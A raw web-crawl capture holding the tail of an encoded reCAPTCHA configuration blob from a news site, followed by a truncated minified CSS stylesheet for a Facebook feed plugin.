DwobDgjVTIMO/w5dkwrY7w74SwrMvwpxNwq9KW0FPEsKifcK8w5YRV8Knwo/[base64]/CvDRgwrTCn8OKNcKUwpFEw4N6ZsOMw7haTiPCjsOpwq9cS8K0EDzCj8OnViQ1cnscWDvCkUtEHRjDmsKlDHdVbcKbW8Kzwq/CqG/CqcOGw6E0woXCnQLDvcOyE3bCjMOofcK7N03Drz/DkWJhwoZMwolQwpvCmTvDi8KiayfCkcOtFhDDui3Dn2scw7zDujcGw5gnw5TCpWAFwrAtRMK6A8KAwqLDqzUfw6XCpcKYZsKnwqQuw7UWwq3CtHoOPUnDp3PCscKrw67CjF3DqG0paRgWK8KtwrNfwrXDq8Kowr3DmlfCvxIBwpQeWcK3wrXDnMO0w5/Crh0ywqVaM8KLwpTCmcOgfXE/woMJLcOtfMKLw5MnZQ3DvWUWw5PCvcKAeE0jW0fCqsONJMO/wojDj8K5F8KTw60oLsOmUGfDu1DDlMK5E8K1w5nCvcObwppCTno+w6JDLijDlMOtwr58HXHDsyfCnsKIwqledXEow7PCvTwEwoAfJizCnMO9w4jChyltw6lmw5vCiGfDtR9Cw5HDnnXDrcOCw74EZMKbwo/DvTXCpU/DiMK6wr4EXG88wo4Yw60+LMOAK8OEwrLCjjrCpDjChMK7TH9oasKvwqTDu8OZwr7DocK3KzMbXhrDoAHDl8KQdVo2ZMKHWcO+woLDhMOPAMKRw6sMUMKNwpBFCcOnw5fDhwtWw5/Dt8KBY8O0wqYBwpF6w4vCucOcSMKMw5N5w5PDvMOmJFnDillcwobCiMKbaiDCmR7CiMK5R8OyBAfDncKUR8OwH0gywqYnD8KBW2V/[base64]/DvlUVw5zCqsKuOcO2OmccX15xwqnDswrDnHdHDjvDlcOeY8Kww5Atw4dRHcKRwrvDnxzDqQJ7w48KT8OvXcKWw4LDlQ8Zwq8lJDnDm8KFw6rDgnrDsMOww7lUw60QDHXCoUUaWX7CuHLCvMKjJcOQIsKRwp7Cu8OSwqlpFMOswo1TR2TDmcKhHi/CvThmBx7DlMKaw6fDhsOMwqVawrnCssKJw5V1w4lzw6wxw7/CtB5Lw4V2wrMxw7YRT8K4cMOLSsKAw5MbN8Kpwr93f8O/w7kIwq8VwoEXw4TCusKfLcKiw4vDlA0Wwrgpw71dYFElw4zDjMOrw6PCuhfCq8OPFcKgw4QWCcOXwppTfW7DlcO3w53CnEfCv8KYF8Ofw7LDoR/DhsKowr4rw4TDiT8kHTsxfMKdwpsLwqvDrcK1VMO4w5fCqcOmwqfDq8ODb3UIBsK+MMK/[base64]/[base64]/Do8OJSsO2w5/CvMKnwpkrwrAkwqgrwrfDisO0w59Aw5TDlcK/wo/DiQFmPcK3JcO6Zn7CgVACw5PCpmkVw7fDjw9PwoZcw4DCvhzDqEgDFsKIwpZyK8O6JsKUH8KBw60XwofDrC7CjMKaCVIATCDDg2bDsQNbwqtjasOMG2YlUMOBwrfCmEZ/wrh0wpfDgAZCw5DDo2lFODjDgcOywrg/AMOBw5zChMKdwoVvJAjCtGEOQC4DLMKhH31mAFzDqMOsFTtIWg9Pw73CvMKswozCgMOWa11IIcKNwrIBwpkEw6fDisKjN0jDnh5yfcO1Xj/ClcKdIB/Du8O2I8K9wrxNwrPDlh/Dvk7CnQDCoibCh2HDnsOoKE8mw7Mpw7cODcOBS8KDASUQFArCizPDqTXDizLDiGrDjsKPwrF+wqDCusO3Tg/[base64]/wqvCusOXXcKXw7/CqcOdwqBdwqfDhcOxcgjDuBkAwr/CoMKYw5Y+eF/DkcOgf8OEw6olFMODw73CiMOLw4PCisOEGcOEwoLDnsKqRDszTyRKOHcowq04RwNYG38sLsKxFsOASFrDo8OAAxQdw7nDuDXCvcKoB8OhIsOhwq7Cs1V2RSJSwosWJsKmw4IiDMOdw4TDs2/Csykpw5bDvztUw4tpAEduw7DCg8OeEW7DlcKvN8OvMMKqVcKcwr7CqiXDhcOgNsOkARnDoCrCu8K5w4XCtTI1Z8OowrgoGV5sIkbCvD5iV8O/[base64]/wrFvw580woQlRlVnw6rDuMKXCyrCu8O8fxXDqhnCkMO1OhNrwq0mwoRkw4Zlw5vDk18Kw59YAsOww61pw6PDlx0sTcO9wpTDnsOIfcOFdwxTVXwGcCnCs8OiQcOvHsO/w54vLsOAJMO7ecKqOMKhwq/CsS/DrxtsRiTCtcK6ATHCgMONw6jChcKfcijDhcOrXC1ARHvCpG5LwoLDo8K0TcO8dsOfw7/DhyzCn3J5wrfDrcKQCDDDuX8GUAfCn2pQCnhnWXLDnUoLwocOwqssWS5cwodGMcKWecKiIcO2wozCt8Kjwo/CgHnClhIrw65LwrYkdwLCvFzDuG8vJsOEw50AYGHCqsOjb8KeAsKvZcOtS8Kiwp3CnHbCownCoXZwNsO3Q8OpFcKiw5N+DjFOw54PTz1KUMOfZAYTKcOVW0ADwq3CgBMcIyZNKMO3wq0dS1nCncOqD8O6wqXDsg8rbsOMw5c/QsO2IxR6wqVJSh7DksOQT8OKwp7Dk0jDjgMhw6tdUMKqwr7Cq29aUcOpwoZ0F8Omwrl0w43CuMKuOSbCq8Kgak3DihQZw4sVf8KbRMOnRcOywoQww6zDrgNJw4Npw6I+w58BwrpsYsKiNX9ewotywoZ3UhvDl8OjwqvCii8gwrlMcsOQw7/Dn8KBZC1sw4bComfCjgLDrsOwfB5Kw6rCjzFCwr/[base64]/CnMOQwokSacOkw7jDvi7ChMOWw7rDpMOWNRcEdyHCiBHCugdQUMOVElDCt8KFw4hMLyUEw4TCrsKiXWnCvEINwrbCjDwXKcK0dcOgw6ZywqRvXwZJwoHCgBHCpMKUW1kodUYIDmfDssK6bDbDnQPDmUUgG8Ojw7nCgMKkJBd5w7Q/wpDCtyoRYUfCljUCwo8/wpVvcFETHMOcwo3CrcK1wrNzw7zDq8KmDg3Dp8O8w5BkwrvCn2LCrcKcMCDCscKJw614w74UwrvCssKQwr1Gw7TCvEXDuMK2w5dsMzvCt8KaZk7DgV8rc2LCtsOxDsKBRcOhw4xxL8Kww6dbZUF4IwrCjw47HRR6w5BSSQwCUyYiH2U/[base64]/Dk8Kve8OGVyjDg33CgcKVwpjCnGp8wpEOwrRyw7/DuAfChMKCTDsEwrEEwonCiMKrwpLCgsK7wqlKwqrCkcKww7PDjcO1wr3CokfDkyFJJC1gwqjDncOew5Y9T1oUAhjDgX8/OsKrwoQRw5vDgMKOw6rDpMO8wr0kw4gaLsONwo4fw7kfIsOpworCh3HCj8OQw7nDrsOFNsKpX8OOwplpIcOResOjX3rCk8KWw7jDu2fCksKjw5AOwq/CsMOIwrXCny0pwrbDj8OLR8O9VsO/esO9RsOgwrJnwqPCtMKfw4rDuMOHwoLDs8KwNcO6w4J4wogtRcKpw4NywoTDrgtcWXZXwqN/[base64]/Co8OWbcOAZhfDqcOBwocPEMK4w7l2wpEIeQFACcOND0DCmCLCtsOtAsO3CB/Cv8O2woxkwo4qwozDsMOOwqbDvHcHw403wrcJWsKWK8O4azUMJ8KOw6XCpidpK0XDqsOxfRgtJMK8fw82w7F6bEPDu8KvCcK4VwHDqWnClXpNKcOwwrMlVRcnZVnCrMOjLSzDjcKJwpx3H8KNwrTCqcONfcOCT8KBwqrCicKIwpvDiBZtwqbCtcKLQMKfeMKrf8KfeG/CiDXDncOzEsODMikcwqZHwprCuQzDkHUJGMKaPUzCplArwooyD0bDhGPChXfCiEfDnMORw7rDicOHwp3CvT7DvXLDi8OQwq1qYcOrwplowrTDqHdjw58JBRvCo0PDpMKvw74yKWfCoAvDhMKaUFLCoG8eC3d6wo0YJcKzw4/Ch8OsSMKqESBaSwodwptAw57CmcOkPxxMe8Kyw50/w4RyZ3EhK3HDs8KTcUk/Vh/DncODw5PChAjCpsOEJwdnOh/DtcOGKwLDo8OXw4/DkR/DrC8zZcKzw4tww6vDpiEkwp/CmVZzNsOSw5lkw4Bmw6xgD8OHY8KZJsK1RsKjwqkYw6Nww4csTsKmOMK5O8KSw5vClcK0w4DDnBp8wr7DqFceXMOMecKcOMKKSsOUVgRVS8KSw5fDk8O5wrvCp8K1Wy5gdMKGcH1xwprCpcK2wqXDhsO/[base64]/DnWjDtC3DkHPDhGHCq05Qb8KvFMOHw57CgsKkwqvDuinDvBXCvBPCkMKWw4cjFk7CtnjDnkjCsMKURcKrwrYiwqhwfsKNSUdJw69gDHJ0wqXCq8OAJ8KxFFDCu2vCssOvwqXCkjRzwq/[base64]/DnwfDgyk3w4E9cmPDncORw57Dm8OxwqRueXkIw4Fyw4/[base64]/CmwFrw6h2PlNEw6bCi8KBw7LCs3Mkw7jDn8OPNwHCvcO7w7fDhsOswqjCui/CrcOKZ8OLKcOmwrHDs8KgwrvCn8Khw7LDk8KlwoNePVIywrXDvn7CgRwWd8K8dMKbwprCt8OYwpQ5wqbCv8Oew4E7enZLBwAPwrl3wpvChcOhQMKZDy7CrsKKwpjDrsOKB8O+eMOuK8OxYcKme1bDmyzDtFDCjEvCjMKCFz/Di1XDjcKOw60xwo7DuQJ3w7/DgMOgOsKdfHRhan8RwphNbcKLworDplt/csK6wpo+w6E6LnHCi25weH0TMh7Chl1XShDDmw7DnXpkw6vDi2h1w5LCqcOJSlUPw6DCksKMw6USw697w6QsDMOIwqLCsQ/DtVnCoGZEw6nDlXjDjsKiwpknwoYyR8Kfw6zDjMOtwqNBw79Ww5bCgx3CuCFsWWrCmsO1w5vDg8KDL8O4wrzDulrCnMKtZcKeBCwDwo/[base64]/[base64]/[base64]/wrFAwrNvB2bDtS3Ds2TCjMOiw5LCnCMsWsKaw53DjFZlDTfCuwANwo9lBMKuXkcVRi/DtU5hw5FEw5XDjinDg0MmwqdZMkfDomDCgsOwwq5dTV3DlMKEwrfCjsKhw4l/e8OUYT3DsMO3HSZFw6IUdTtKQsOcJsKJGmvDthkiRkHCn19pw6d7FWTDtMO9C8K8wp/Dh3DCrcOEw4TDpcKTAhUzwrXCvcKvwqN4w6J3H8KFTMOodcKlw5V1wq3DvRLCu8O1OhPCt3TCr8KIZgfDhMOBbsOYw6nCjcOSwpw/wqcCQHPDgMOgIRMXwpLCiynCt17DmEwcEy9ZwrrDuFFiCGLDmhfDs8OKbStKw5V5VyRqasOBf8OcIkXCl0fDiMO6w44JwplWWRp1w7oaw4XCpEfClUkEWcOkLGclwoNgOsOYMsOMw4HCjR9wwphew4HCp2jCnG/DqMOmFVrDlSLCtil1w74RdwTDoMKywp0BOMOKw7fDlFnCunLCnR41f8OMdMOFUcOMACwPOmZCwpMnwojDtiI8FcOewpPDhMKqwoQ8f8OiFcKhw4M8w59lDsKtw7PDoT7CugnCr8OBMxLCuMKeCsOtwqjCikQiNUPDsiDDrcOFw6x8GMOXbsK/[base64]/[base64]/w71PCRIjw6HDscKeSxrDuB80woLDoQt7aMONw4vChsK/wp9nw5V7D8KdLFHDoB/DkG5kCcKnwqNew4DDtRU/w7BXccO2wqHCoMOQVT/Dvn8FwpHCtHEzwoNpegTDhQTCmcORw5HCt3vDnRXCjxYnR8KWw4rDicKGw53CsHwuw7zDucKPLyfCscKlw7PCtMKADDEIwoLCiC4vPFNUwoLDgcOew5XCi0FKNHnDigTDqcKGK8KcW1x7w6vDi8KZL8KQwolNwql6w5XCoWrCsm0/AgfDm8KlccKowpoWw6zDrDrDu1UWw5DCgFHCtMOKCnccOgJ9RkbDvX9fwpbDq23DrMOtw6jDgErCh8OafMOVwobCocOKZ8OOK2bDkW4CesOqZGTDl8OyCcKgLsKrw43CrMKLwo8owrDCpVHDnBAoflNgcF/Dp2vDiMO4e8OAw4zCpsK+wovCisO1wr1XSF5REl42AlstecOGwq3Cow/Dn3cGwr55w6bDgMK/w5gywqXCqMOLWVUcw5otb8KBGgzDksOjCsKbSyxQw5TDpBPDmcKMZk8XHcOtwobDiRUOwr/DpsOdwpNSw7rCnCV6G8KRbcOCEELDhsK1H2hTwpkEWMO/BwHDnFhuwqcfwplqw5NmYV/ClRDCpyzCtiTDoTbDl8OVAXooVCMUwp3DnF4sw6DClMORw7YpwqDDo8K5ZVcIw7FiwplveMKDCnrCkE/DnsK/YRVqLE/DqsKXVD/DtFM7w5s7w4owOwMbYX/CpsKNL3/ClMKdbsKmW8OCwqtWVcK2UEEbw5TDrnLCjQkAw7g0cghXw5BUwobDp0nDoT8jKnJ1w6bDrcKww68nwpE3McK4wo5/[base64]/DjMKJd8K0awPDmibCkTvDiMKlwp/CjMO+w55rwpQDw7bDkmTCm8KtwrDClW3Cv8K6NWhhwrwvw6w2X8KvwolMZ8KMw5bCkTHDmXjDlRUCw41vwpvDsBrDk8KUVcO/woHCrsKiw7c+JwLCkSZmwqMswrlSwq5uw6FtBcKuBl/ClcOaw4fDtsKGQmdvwp9fQxJUw4vCvV/CpmtoWcOdFQfDvHbDjcKPw4zDhgYSw63CrsKKw7MZO8KxwrjDhg3DgkjDih0wwqzDg2LDnn9WXcOmFMKzworDuCfDpQnDg8KYwqk2woVKWMOJw7EdwrEBOMKJwrogHsO6WHw+GsOeK8KhUURjw4QTwqXCicOvw6duwo7CpWjDrQBcMk/CsR7DjcKIw5J/[base64]/Cky86wo3CsMOmJ1x/[base64]/[base64]/DhldUwqwwasOlNcOjQDQnwphHecOGFHJAw6oUwqXDk8KDIsOKRRjCsS7Cn3zDrUrDu8KRw7LDj8Obw6JHCcOEfXRdagwCJhnCuHnCqxfChnDDsXYrEMKYIcKOwprCpB7DoiPDksKeQ0PClsKrP8OOwp/DpMK+SMOFCMK0w485PlgJwpLDrlHCjsKXw4bCgC3CnHDDpxVmw5bDqMOXwpIdJ8OTw6HCg2jDt8OxMlvCqMKKw6F/BhtPO8KWEXVww6NxasOFwp7CgsOOcsOYw7jDoMOKwq/CphgzwoxhwqZcw4/[base64]/DkyYuwpnDo8O+ZMKFwolFLEYIwr5yw7TCisOpw73DpibClsOVMynDvMODw5XCrk8Uw5BzwopsVcKNw5oMwrTDviU3XAVOwo/Dnl/CjX0Bwr8LwqjDtsK/JsKlwrZRw6YwLsONwqRDw6Mvw5DCkg3Cl8KkwoIEJi5jwplMQBLCkDzDglIEMw9WwqFVFX0FwoV9ccOSSMKhwpHCr3fDucKWwqvDncK0wowleAfDtBtZw7IxYMOrwo3Cji0gI3vDmsOlF8OCdVcvw67DrnPDvBUdwrlGw5DCs8OhZQ8tH0pbQsOJfsKVK8K9w4/[base64]/DkyzDrjLCjcOBwp12GXLDqF/DtsKLXsKZw780wrImw5zChsOrwoFLeBDCjQ1mbycewqvDm8K3FsO7wr/CgQZdwoonBhnDvcOYRsK1GsO1RsKRw57CiGdew6zCqMKQwqhhw5HCv2HDssOvd8Oaw5kowq7CjXfDgEJ4RBHCl8KSw5hKE3DCh2DDl8KFX0bCpCxOZmzDiS7DncKSw5c5X21ODsOowpnDp2xcwo/Cr8Ozw6gSwox5w44MwqUyK8Kiwq7Cl8OXw44iKg8pf8OJdEHCp8KhUcKDw7FowpMUwqd7GgkKwoPDssOMw7fDlgk2w4Yjw4RwwrgBw4vDrWXCoQ/Dg8KlTwvChMOzf3PDrcKvMXbCt8OHbn5HWnFgwoXDmhMFwoI0w6Z0w74twqZRSQfCsHkGOcOYw6PCssOhP8K0TjbDmV0/w5tkwo/CtsOccF9Rw7DDvMKrInzDosOQw4rCiW3DicOUwq4rM8Kyw6lKZATDmsK7wobDiBnCmjbDn8OuJnjCj8O4f3nDhMKTw68+wpPCrg1AwpjCnVnDu3XDt8Odw7LDr0Yzw7rDucK8wrHDnmzCkMKAw4/DpMOVWsK8PAcVNcOJZGNVFnISw4U7w6jDtAHCkV7DicOWCSbDlxTCnMOqKMK8wrTCksKpw6gSw4XDjXrCjGAIZmU7w7/DshPDksK6worClcKATMOgw6ILOgdEwronEmNwDSdbNcO3Nw/DlcKVZiggwoQOw5nDpcK5ScKgRiTCiRNlwr0NClLDrnoBdsOrwqrDqE/Ct0VdeMOsay5fwq/DjkQgw7gwHMKMwqXDnMOze8OXwp/CkkrDvDN8w79rw4/[base64]/A0V6w6wOwrLCixZZwrjCn8Kzw7HDpcOow4FIUG1PHMKWQcKcw4rDvsKDNRrCncKsw4whKMKYwrcLwqsgw5fCosKKNMKUKT5hLcO3ND/CmcOYcWogwqlKwr5UXcKSR8KBQElCw7Ecwr/Dj8K4bHDDuMOqwr7CunoYMMKaPSo2YcOOSwDCpMOGVMK4OsKaI1zCoxDCjsKlPHUmTldxwpZkMzZhw7zDgwXCtRrClCvCplkzSMOKGit4woZKwp/DkMKrw4fDhsKtZxpXw7zDkHRWw40mRyN+cBLCnxLCvi7Cq8OywoEow5rDocOxw5dsO0oBesOnw6/CkgbDq0zDpcOAfcKsw5XCiT7CmcK8PcKVw6BKBzoOJsOFw7d4dArDrcO+DsODw4rDvmVufg7CjxETwo58wqzDowLCjxoZwofDn8Ojw5A7wovDom4FG8Kofgcaw4NKJsK2eAXClcKIZw/DvF0iw4pZRcKjP8Opw4RkKsKtUTzDgV9WwqcSwrlbfB1hTMKRfsKYwpxve8KDQ8O8OVgrwqnDmiXDq8KJwpxkfWsNSi0CwqTDssOuw4fCvMOMXGDCrzRjLsKnw5QAVsO/w4PCnUYGwqvCvMKiJABsw7YTf8O8dcK+wpBWbUTDmVsfNsOWJRvCtsOxB8KHWH7DkG7CqcK0dxBUw752wp/CsATCljzCnDTCmcO1wo7CjcKxOcOBw51BEcOVw6o1wrNOZ8O3EgnCuxEmworDmsKUwrXDkmbCg1bCiTZCMsObV8KlCi/DnMOIw5Jmw6YWBDbCviXClcKQwprClsOVwqjCs8KVwpzCq1TDrGcGNCnCvjd2w4nDjMKoM2ktNzF0w4DCr8Onw7YbeMObUMOAHWYkwq/[base64]/DqxbDjsKRHBd6w78dacKAw5V7c03DlWrDpnQfwo3Coj7DtWvDkMKlUsOnw6J6worCkQrCtifDosO/[base64]/[base64]/Cg8OWIzYmUcOJGX/DgHbCjyViEDk/wpZ+wqPCjAHCvx3Dk3UuwpHCtn7CgHR+wqpWw4DCkA7Cj8Omw4AiV20TM8OBw7TCoMOvwrXDk8O2wpvDpTwtSMK5w716w7PCssK8a2AhwqXCknN+OMK2w4zDpMOdNMO+w7M1N8OXUcKwenoEw5M/[base64]/CpC3Ds8KawrPCssOFH8OIOsK3MXLCrXwTN8K4w4LDqsKhwpjCgsKrw7Now6dbwo/DjcKZZMKowozCu2zCusKcX3nCmcOmwpo7MBrCvsKCEsOsRcK7w63CvMK9SgbCo1zCmsKjw4g5wrpjw5dmVEI9Zjcpwp3CjjTDpx54YGVSw6wPIxUuIcOoJyEJw6gvC34HwrFwZMKZLcKCRGDClWrDhMOQwr7DvH3CnMKwJhQbRHzCjsK4w7LDqsKXQ8OIKsO/w67Cp2XDv8KbBlDCqcKiAMO4w77DksOLRAnCminCoiPDp8ODb8OvUcOfR8OAw5E3CcOHwr3Cm8OtcTPCkCIPwqXCkRUDwpJbw5/DhcKuw7RvAcOtwoTDh27DoXnDhsKuClhhX8O/w4bDqcK+PGpFw6rCssKXw59EIMO7w7XDlwlUw5TDvzIvwrvDvWwhw7d9QsK9w7YKw71vEsODeHvCqQ1tY8K9wqbChcOUwrLCusOTw6p8bjvChsKVwpXCtTcOUMOYw6hGZ8OUw4RXbMOdw5/Cnihcw5xzwqTCiDgWacOkwpvDlcOUFcOHwqTDnsKsVcOOwrDCgnJVcz9aSy/Cq8Ouw7A/M8O4LDhVw7DDlFXDvAnDv0QrccKVw7ExXcK+wq0Ww7fDpMOZNmHDvcKMWmfCtEHDi8OBFcOuw7LClB41wqrCgMOvw7nDv8K4wqHCqHQRIsKvA3h7w6rCtsKTwqrDg8O1wobDqsKrw4E1woBoVsK8w6TDtkk\\u003d\x22],null,[\x22conf\x22,null,\x226LdX58cUAAAAACxBBGgwNPedztTt-Y_3Qu92hiyx\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.jurnalikanews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+wm+90MMN7f+Skcy+felidVIwHUrSlVdwYxAa7+L9mk\\u003d\x22,1,0,null,1,1769126875897,0,0,[191,66,56],null,[226,134,99,206],\x22RC-UlCOAxCIHRxdvw\x22,null,null,null,null,null,\x220dAFcWeA7TLwT0LR03y022RfuHsInEGB61r-lGEq8h-o8x8L6yBU2zbCMQXny28QABxJ5jgMt_D4J58xxPFw0tUo3MZ6JQJYiZPw\x22,1769209675875]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.jurnalikanews.com/wp-content/litespeed/css/c743b7882cf45fead3b125e93cf8d4f2.css?ver=8d4f2
body_size: 693
content:
.efbl_feed_wraper.efbl_skin_4756 .efbl-grid-skin .efbl-row.e-outer{grid-template-columns:repeat(auto-fill,minmax(33.33%,1fr))}.efbl_feed_wraper.efbl_skin_4756 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav{display:flex}.efbl_feed_wraper.efbl_skin_4756 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots{display:block}.efbl_feed_wraper.efbl_skin_4756 .efbl_load_more_holder a.efbl_load_more_btn span{background-color:#333;color:#fff}.efbl_feed_wraper.efbl_skin_4756 .efbl_load_more_holder a.efbl_load_more_btn:hover span{background-color:#5c5c5c;color:#fff}.efbl_feed_wraper.efbl_skin_4756 .efbl_header{background:#fff0;color:#000;box-shadow:none;border-color:#ccc;border-style:none;border-bottom-width:1px;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px}.efbl_feed_wraper.efbl_skin_4756 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title{font-size:16px}.efbl_feed_wraper.efbl_skin_4756 .efbl_header .efbl_header_inner_wrap .efbl_header_img img{border-radius:50%}.efbl_feed_wraper.efbl_skin_4756 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,.efbl_feed_wraper.efbl_skin_4756 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers{font-size:16px}.efbl_feed_wraper.efbl_skin_4756 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio{font-size:14px}.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper{box-shadow:none}.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper,.efbl_feed_wraper.efbl_skin_4756 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper{background-color:#fff}.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper,.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-feed-content>.efbl-d-flex .efbl-profile-title span,.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-feed-content .description,.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-feed-content .description a,.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-feed-content .efbl_link_text,.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a{color:#000}.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item,.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap{color:#343a40}.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-overlay{color:#fff!important}.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-overlay .-story-wrapper .efbl-overlay .efbl_multimedia,.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera{color:#fff!important}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper{background-color:#fff}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 a,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 span{color:#000}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-post-header{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-post-header h2{color:#ed6d62}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-post-header span{color:#9197a3}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-feed-description,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl_link_text{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-reactions-box{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span{color:#000}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-commnets,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-comments-list{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-action-btn{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap{color:#4b4f52}.efbl_feed_wraper.efbl_skin_4757 .efbl-grid-skin .efbl-row.e-outer{grid-template-columns:repeat(auto-fill,minmax(33.33%,1fr))}.efbl_feed_wraper.efbl_skin_4757 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav{display:flex}.efbl_feed_wraper.efbl_skin_4757 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots{display:block}.efbl_feed_wraper.efbl_skin_4757 .efbl_load_more_holder a.efbl_load_more_btn span{background-color:#333;color:#fff}.efbl_feed_wraper.efbl_skin_4757 .efbl_load_more_holder a.efbl_load_more_btn:hover span{background-color:#5c5c5c;color:#fff}.efbl_feed_wraper.efbl_skin_4757 .efbl_header{background:#fff0;color:#000;box-shadow:none;border-color:#ccc;border-style:none;border-bottom-width:1px;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px}.efbl_feed_wraper.efbl_skin_4757 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title{font-size:16px}.efbl_feed_wraper.efbl_skin_4757 .efbl_header .efbl_header_inner_wrap .efbl_header_img img{border-radius:50%}.efbl_feed_wraper.efbl_skin_4757 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,.efbl_feed_wraper.efbl_skin_4757 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers{font-size:16px}.efbl_feed_wraper.efbl_skin_4757 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio{font-size:14px}.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper{box-shadow:none}.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper,.efbl_feed_wraper.efbl_skin_4757 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper{background-color:#fff}.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper,.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-feed-content>.efbl-d-flex .efbl-profile-title span,.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-feed-content .description,.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-feed-content .description a,.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-feed-content .efbl_link_text,.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a{color:#000}.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item,.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap{color:#343a40}.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-overlay{color:#fff!important}.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-overlay .-story-wrapper .efbl-overlay .efbl_multimedia,.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera{color:#fff!important}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper{background-color:#fff}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 a,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 span{color:#000}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-post-header{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 